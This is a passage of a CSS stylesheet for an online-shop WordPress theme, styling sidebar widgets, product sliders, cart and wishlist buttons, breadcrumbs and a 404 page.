    color: #da251c;
}

.sidebar .widget .widget-inner > ul li .children li {
    border: 0;
}

.sidebar .widget.ya_tabber {
    margin: 0 0 20px 0;
}

.sidebar .widget.sw_twitter_slider_content {
    margin-bottom: 6px;
}

.sidebar .widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: none;
    font-family: Roboto Condensed !important;
    position: relative;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar caption {
    background: none repeat scroll 0% 0% #272727;
    padding: 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot {
    position: absolute;
    top: 8px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev {
    background: url('../assets/img/left-cen.png') no-repeat scroll 3px -3px transparent;
    padding-left: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev a {
    font-size: 16px;
    color: rgba(0,0,0,0);
}

.sidebar div.widget_recent_comments .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_recent_comments .widget-inner > ul li a {
    display: initial;
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_rss .widget-inner > ul li a {
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li a.rsswidget {
    display: block;
}

.sw-ourteam-slider.default .item {
    padding: 0 15px;
}

.sw-ourteam-slider.default .item .item-wrap {
    margin-bottom: 30px;
    padding-bottom: 30px;
}

.sw-ourteam-slider.default .item .item-wrap:hover {
    box-shadow: 1px 2px 4px 3px #eaeaea;
}

.sw-ourteam-slider.default .item .item-wrap:last-child {
    margin-bottom: 10px;
}

.widget_product_tag_cloud {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.widget_product_tag_cloud .block-title-widget {
    border-bottom: 3px solid #ea3a3c;
    position: relative;
    margin: -5px -19px 0px -19px;
}

.widget_product_tag_cloud .tagcloud {
    margin: 20px 0 !important;
}

.ya_relate_product.widget {
    margin: 0;
}

i {
    margin: 5px;
}

p:empty {
    display: none;
}

.vc_wp_text .widget {
    margin-bottom: 0;
}

.wpb_single_image img {
    width: 100%;
}

ul.menu, ul.vertical-megamenu, ul.dropdown-sub {
    margin: 0;
    background: #fafafa;
}

a img:hover {
    opacity: 0.8;
}

.rev_slider_wrapper, #contents {
    z-index: 0;
    position: relative;
}

.body-wrapper {
    overflow: hidden;
}

.no-border {
    border: 0 !important;
}

.no-border.sw-woo-container-slider .category-wrap-cat {
    top: 2px;
    border-right: 0;
}

blockquote {
    padding: 0px 45px;
    margin: 0 0 22px;
    min-height: 30px;
    border-left: none;
    background: url(../assets/img/quote_blog.png) no-repeat left center;
}

blockquote p {
    font-size: 12px;
    font-weight: 400;
    line-height: inherit;
}

.block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.block .collapses-style2 {
    margin: 0px -18px;
}

.block.yt_post_slide_out .carousel-inner {
    margin: 0 -19px;
    width: auto;
    padding: 0;
}

.block.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block.yt_post_slide_out .carousel-control {
    display: none;
}

.sw-best-seller-product.bestsale-block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.sw-best-seller-product.bestsale-block .block-title {
    margin: -5px -19px 20px;
}

.block-3 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-3 .carousel-inner {
    border: 1px solid #ddd;
}

.block-3 .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3 .collapses-style2 {
    margin: -30px 0 0 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-3.yt_post_slide_out .carousel-inner {
    margin: -30px 0 0 0;
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-3.yt_post_slide_out .carousel-control {
    display: none;
}

.block-3.testimonial-slider .carousel-inner {
    margin: -30px 0 0 0;
    border-top: 0;
    border-bottom: 0;
}

.block-3.testimonial-slider .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-3.testimonial-slider .carousel-indicators {
    margin: 0;
}

.block-3.block-brand .block-content {
    margin: -30px 0 0 0;
}

.block-3.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-4 .carousel-inner {
    border: 1px solid #ddd;
    padding: 11px 14px 10px;
    border-top: 0;
}

.block-4 .collapses-style2 {
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.yt_post_slide_out .carousel-inner {
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-4.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block-4.yt_post_slide_out .carousel-control {
    display: none;
}

.block-4.testimonial-slider .carousel-inner {
    border-top: 0;
    border-bottom: 0;
}

.block-4.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-4.testimonial-slider .carousel-indicators {
    margin: 0 !important;
}

.block-4.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.block-brand .block-content .brand-wrapper ul li:nth-child(2n) {
    border-right: 0;
}

.responsive-slider {
    position: relative;
    margin-bottom: 20px;
}

.responsive-slider .size-full {
    margin: 0;
}

.res-button {
    position: absolute;
    top: 50%;
    margin-top: -19.5px;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.res-button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.res-button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.responsive-slider:hover .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.countdown-slider .res-button {
    top: 58%;
}

.sw-partner-container-slider .res-button {
    top: 50%;
    margin-top: -19.5px;
}

.woo-slider-child-cate .res-button {
    margin-top: 53.5px;
}

.index5 .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    top: 20px;
    height: 24px;
    border-radius: 0;
    width: 24px;
}

.index5 .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.index5 .res-button.slick-next {
    right: 0px;
    left: auto;
}

.index5 .res-button:hover {
    border-radius: 0;
}

.slick-slide {
    position: relative;
}

.countdown-slider .slick-slide {
    border: 0;
}

.countdown-slider .slick-slide:hover {
    border: 0;
}

.countdown-slider .slick-slide:hover .item-wrap .product-countdown .countdown-section {
    background-color: #da251c;
}

.countdown-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    position: relative;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item {
    overflow: hidden;
}

.item .item-wrap {
    position: relative;
    overflow: hidden;
}

.item .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.item .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.item .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.item .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item .item-wrap:hover {
    border-color: #aaa;
}

.item .item-wrap:hover .item-bottom-grid .ajax_add_to_cart, .item .item-wrap:hover .item-bottom-grid .add_to_wishlist, .item .item-wrap:hover .item-bottom-grid .compare-button .compare, .item .item-wrap:hover .item-bottom-grid .add_to_cart_button, .item .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.clear_lg {
    clear: both;
}

.page-button .control-button {
    display: block;
    position: static;
    list-style: none;
}

.page-button .control-button .preview {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.page-button .control-button .preview:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button .next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.page-button .control-button .next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button li {
    position: absolute;
    top: 63%;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sw-partner-container-slider .page-button .control-button li {
    top: 31%;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-woo-container-slider:hover .page-button .control-button li {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.customNavigation {
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -13px;
}

.customNavigation .btn-bs {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    font-size: 25px;
    cursor: pointer;
    color: #eee;
    margin: 0;
}

.customNavigation .btn-bs:hover {
    color: #da251c;
}

.customNavigation .btn-bs .title2, .page-button-index5 .customNavigation .btn-bs {
    width: 24px;
    height: 24px;
    line-height: 21px;
    border: 1px solid #ddd;
    font-size: 16px;
}

.customNavigation .btn-bs .title2:hover, .page-button-index5 .customNavigation .btn-bs:hover {
    background-color: #da251c;
    border-color: #da251c;
    color: #fff;
}

.carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.9);
}

.carousel-control.right {
    left: auto;
    right: 0px;
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.9);
}

#pbd-alp-load-posts {
    width: 196px;
    height: 40px;
    margin: 0 auto 50px auto;
}

#pbd-alp-load-posts a {
    text-transform: uppercase;
}

#pbd-alp-load-posts a:link, #pbd-alp-load-posts a:visited {
    display: block;
    text-align: center;
    padding: 11px 0;
    color: #444;
    text-decoration: none;
    border: 2px solid #ddd;
    background-color: #fff;
}

#pbd-alp-load-posts a:hover, #pbd-alp-load-posts a:active {
    background-color: #da251c;
    color: #fff;
    border: 2px solid #da251c;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.quantity {
    margin: 0 auto;
    overflow: hidden;
    zoom: 1; padding-right: 1.1em;
    display: inline-block;
    position: relative;
}

.quantity input.qty {
    border: 1px solid #ccc;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: 2.618em;
    height: 2.1em;
    padding: 0;
    margin: 0;
    text-align: center;
    font-weight: 500;
    -moz-appearance: textfield;
}

.quantity .plus, .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 15px;
    text-decoration: none;
    overflow: visible;
    font-weight: 500;
    cursor: pointer;
    color: #fff;
    background-color: #999;
    border: 0;
    text-shadow: none;
    line-height: 15px;
    background-image: none;
}

.quantity .plus:hover, .quantity .minus:hover {
    background-color: #da251c;
}

.quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 0px;
}

.quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0px;
}

.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: -8px;
    left: -8px;
    text-indent: -99999px;
    z-index: 19;
}

ul.products-loop.list .onsale {
    top: 7px;
    left: 7px;
}

.rtl .onsale {
    left: auto;
    right: -8px;
}

a.button.product_type_grouped, a.button.product_type_external {
    background: url("../assets/img/view.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
}

a.button.product_type_grouped:hover, a.button.product_type_external:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/view.png");
}

.item-bottom-grid a.button.product_type_grouped, .products-loop .item-bottom a.button.product_type_grouped, .item-bottom-grid a.button.product_type_external, .products-loop .item-bottom a.button.product_type_external {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.product_type_grouped, .rtl .products-loop .item-bottom a.button.product_type_grouped, .rtl .item-bottom-grid a.button.product_type_external, .rtl .products-loop .item-bottom a.button.product_type_external {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.product_type_grouped, .products-loop.list .item-bottom a.button.product_type_external {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/view.png") no-repeat 8px center #868686;
    display: inline-block;
    vertical-align: top;
    margin-right: 3px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial !important;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.product_type_grouped:hover, .products-loop.list .item-bottom a.button.product_type_external:hover {
    background-color: #da251c;
}

a.button.add_to_cart_button, a.button.ajax_add_to_cart {
    background: url("../assets/img/btn-cart.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
    padding: 0;
}

a.button.add_to_cart_button.added, a.button.ajax_add_to_cart.added {
    background: url("../assets/img/added.png") no-repeat center center #868686;
    height: 30px;
}

a.button.add_to_cart_button.added:hover, a.button.ajax_add_to_cart.added:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/added.png");
}

a.button.add_to_cart_button:hover, a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/btn-cart.png");
}

.item-bottom-grid a.button.add_to_cart_button, .products-loop .item-bottom a.button.add_to_cart_button, .item-bottom-grid a.button.ajax_add_to_cart, .products-loop .item-bottom a.button.ajax_add_to_cart {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.5s all ease-in-out;
    transition: 0.5s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.add_to_cart_button, .rtl .products-loop .item-bottom a.button.add_to_cart_button, .rtl .item-bottom-grid a.button.ajax_add_to_cart, .rtl .products-loop .item-bottom a.button.ajax_add_to_cart {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.add_to_cart_button, .products-loop.list .item-bottom a.button.ajax_add_to_cart {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/btn-cart.png") no-repeat 8px center #999999;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.add_to_cart_button:hover, .products-loop.list .item-bottom a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
}

a.added_to_cart.wc-forward {
    display: none;
}

.product-add-to-cart a.button {
    background-position: 10px center;
    padding: 8px 10px 8px 30px;
}

.rtl .product-add-to-cart a.button {
    background-position: 90% center;
    padding: 8px 30px 8px 10px;
}

.yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 55px;
    right: 7px;
    width: 30px;
    height: 30px;
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin-top: 0;
    display: inline-block;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    height: 100%;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.hide {
    display: block !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: 6px;
    left: 3px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
    display: none !important;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist {
    background: url(../assets/img/btn-wishlist.png) no-repeat center center #868686;
    border-radius: 0px !important;
    text-indent: 9999px;
    width: 30px;
    height: 30px;
    display: block;
    font-size: 0;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist:hover {
    background-color: #da251c;
}

.item-bottom-grid .yith-wcwl-add-to-wishlist .add_to_wishlist, .products-loop .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.compare-button {
    height: 0;
    position: inherit !important;
}

.compare-button a.button.compare {
    background: url(../assets/img/btn-compare.png) no-repeat center center #868686;
    position: absolute !important;
    top: 100px;
    right: 7px;
    width: 30px;
    height: 30px;
    border-radius: 0px;
    text-indent: -9999px;
    box-shadow: none;
    -webkit-box-shadow: none;
    display: block;
}

.rtl .compare-button a.button.compare {
    left: 7px;
    right: auto;
}

.compare-button a.button.compare:hover {
    background-color: #da251c;
}

.item-bottom-grid .compare-button a.button.compare, .products-loop .item-bottom .compare-button a.button.compare {
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    padding: 0;
}

.products-loop.list .item-bottom .compare-button {
    width: 30px;
    height: 30px;
    float: left;
    margin: 0 5px;
}

.products-loop.list .item-bottom .compare-button a.button.compare {
    position: static !important;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.sm_quickview_handler {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    top: 135px;
    right: 7px;
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.rtl .sm_quickview_handler {
    left: 7px;
    right: auto;
}

.sm_quickview_handler:hover {
    background-color: #da251c;
}

ul.list .sm_quickview_handler {
    display: none;
}

.mega-left-title {
    height: 36px;
    padding: 0;
    padding-left: 36px;
    position: relative;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    font-size: 14px;
    background: #da251c;
}

.mega-left-title strong {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 36px;
    text-transform: uppercase;
}

.mega-left-title strong:before {
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.products-thumb {
    position: relative;
    margin-bottom: 15px;
    text-align: center;
}

.products-thumb > img {
    display: inline-block;
    max-width: 100%;
}

.products-thumb .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
}

.col-lg-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog, .col-sm-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog {
    margin: 0 auto;
}

.products-thumb .product-thumb-hover img.hover-image {
    left: 0;
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
    -webkit-transform: translate(-420px,0);
    -ms-transform: translate(-420px,0);
    transform: translate(-420px,0);
    position: absolute;
    top: 0;
}

.col-lg-6 .products-thumb .product-thumb-hover img.hover-image, col-sm-6 .products-thumb .product-thumb-hover img.hover-image {
    left: 50%;
    margin-left: -135px;
}

.products-thumb a.fancybox:hover {
    background-color: #da251c !important;
}

.products-thumb:hover a.fancybox {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(420px,0);
    -ms-transform: translate(420px,0);
    transform: translate(420px,0);
}

.products-thumb:hover .product-thumb-hover img.hover-image {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-thumb a.sm_quickview_handler-list {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    top: 42%;
    right: 42%;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

ul.grid .products-thumb a.sm_quickview_handler-list {
    display: none;
}

.product-countdown {
    margin-bottom: 15px;
}
.products-content{text-align:center}
.item-content h4, .products-content h4 {
    line-height: normal;
    height: 48px;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
}
.item-content h4 a, .products-content h4 a {
    /* color: #da251c; */
    font-size: 14px;
    font-weight: 500;
}
.products-content h4 a {
color: #da251c !important
}

.item-content h4 a:hover, .products-content h4 a:hover {
    color: #da251c;
}

.item-content .amount, .products-content .amount {
    /* font-size: 18px; */
    font-weight: normal;
    color: #e74847;
}

.sw-woo-container-slider .item-content .amount, .sw-woo-container-slider .products-content .amount {
    font-size: 18px;
}

div.star, div.stars {
    background: url("../assets/img/bkg_rating.png") repeat-x scroll 0 -24px rgba(0,0,0,0);
    height: 12px;
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 70px;
    display: inline-block;
    display: none;
}

div.star span, div.stars span {
    background: url("../assets/img/bkg_rating.png") repeat scroll 0 0 rgba(0,0,0,0);
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

del {
    color: #999;
}

del span.amount {
    font-size: 12px !important;
    color: #999 !important;
    padding-right: 10px;
}

ins {
    color: #da251c;
    text-decoration: none;
}

.box-layout {
    width: 1200px;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0 2px 8px 0 #555;
    box-shadow: 0 2px 8px 0 #555;
}

.box-layout .container {
    padding: 0;
}

.box-layout footer > .container {
    padding: 20px 15px 10px;
}

.box-layout .primary-menu .container {
    padding: 0 15px;
}

.box-layout .gallery-boxed {
    margin-left: -15px;
    margin-right: -15px;
}

.list-services a {
    border: 3px solid #ddd;
    display: block;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
}

.list-services a:hover {
    border-color: #da251c;
}

div.breadcrumbs {
    background: none repeat scroll 0 0 #fff;
    padding: 5px 0;
    position: relative;
}

div.breadcrumbs ul.breadcrumb {
    background: none repeat scroll 0 0 #fff;
    margin: 0 auto;
    padding: 0;
}

div.breadcrumbs ul.breadcrumb li:last-child:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li:first-child:before {
    font-family: fontawesome;
    content: "\F015";
    float: left;
    font-size: 12px;
    margin-right: 5px;
    left: 0px;
    position: relative;
    top: 4px;
    color: #222;
}

div.breadcrumbs ul.breadcrumb li:after {
    color: #da251c;
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    margin-left: 10px;
    vertical-align: baseline;
    padding: 0 10px 0 0;
}

div.breadcrumbs ul.breadcrumb li.active:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li .divider {
    display: none;
}

div.breadcrumbs ul.breadcrumb li a {
    font-size: 12px;
    display: inline-block;
}

.breadcrumb>.active {
    font-size: 14px;
}

div.breadcrumbs ul.breadcrumb li span {
    font: 11px;
}

div.breadcrumbs ul.breadcrumb li +li:before {
    content: "";
    padding: 0;
}

.page-template-page-home div.breadcrumbs ul.breadcrumb {
    display: none;
}

.page-template-page-home header h2.entry-title {
    display: none;
}

.homepage {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.homepage.block-3 {
    margin: -30px 0 34px 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    font-size: 16px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 18px;
    text-transform: uppercase;
    line-height: 37px;
    position: relative;
    color: #fff;
    background: #da251c;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section {
    margin: 0px -18px;
    border-bottom: 1px solid #ddd;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child {
    border-bottom: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    font-size: 12px;
    font-weight: 500;
    padding: 10px 10px 10px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #eee;
    padding: 0 10px 20px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active {
    background: #eee;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minut.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    background: #fff;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url(../assets/img/plus.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.wrapper_404page {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 0 15px;
    display: inline-block;
    width: 100%;
}

.wrapper_404page .content-404page {
    max-width: 500px;
    float: right;
    text-align: center;
    margin-top: 40px;
}

.wrapper_404page .content-404page .top-text, .wrapper_404page .content-404page .wrapper_404page .content-404page .bottom-text {
    font-size: 133.33%;
}

.wrapper_404page .content-404page .img-404 {
    margin: 30px 0px;
}

.wrapper_404page .content-404page .img-404 img {
    width: auto;
    max-width: 100%;
    display: inline-block;
}

.wrapper_404page .content-404page .button-404 {
    padding-top: 40px;
}

